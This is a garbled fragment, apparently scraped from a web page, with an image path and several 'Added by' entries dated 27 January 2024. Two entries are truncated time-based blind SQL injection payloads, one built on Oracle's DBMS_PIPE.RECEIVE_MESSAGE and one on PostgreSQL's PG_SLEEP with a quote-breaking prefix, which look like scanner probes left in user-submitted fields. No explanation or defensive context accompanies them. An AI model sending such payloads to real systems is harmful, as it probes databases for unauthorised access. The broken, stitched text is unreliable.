
Added by
...
on
27 January 2024
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)
Added by
...
on
27 January 2024
555tiEsNOIj’)) OR 112=(SELECT 112 FROM PG_SLEEP(15
Added by
...
on
27 January 2024